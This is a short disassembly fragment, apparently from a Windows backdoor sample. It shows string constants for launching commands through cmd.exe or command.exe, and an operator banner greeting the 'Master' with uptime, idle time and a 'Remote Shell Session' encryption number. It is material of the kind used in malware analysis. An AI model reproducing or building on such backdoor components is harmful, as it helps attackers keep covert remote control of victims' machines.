 ; char aCommandExeC[]
aCommandExeC db '\command.exe /c ',0 ; DATA XREF: sub_1000FF58:loc_100101D7↑o
align 4
aCmdExeC db '\cmd.exe /c ',0 ; DATA XREF: sub_1000FF58+278↑o
align 4
; char aHiMasterDDDDDD[]
aHiMasterDDDDDD db 'Hi,Master [%d/%d/%d %d:%d:%d]',0Dh,0Ah
; DATA XREF: sub_1000FF58+145↑o
db 'WelCome Back...Are You Enjoying Today?',0Dh,0Ah
db 0Dh,0Ah
db 'Machine UpTime  [%-.2d Days %-.2d Hours %-.2d Minutes %-.2d Secon'
db 'ds]',0Dh,0Ah
db 'Machine IdleTime [%-.2d Days %-.2d Hours %-.2d Minutes %-.2d Seco'
db 'nds]',0Dh,0Ah
db 0Dh,0Ah
db 'Encrypt Magic Number For This Remote Shell Session [0x%02x]',0Dh,0Ah
db 0Dh,0Ah,0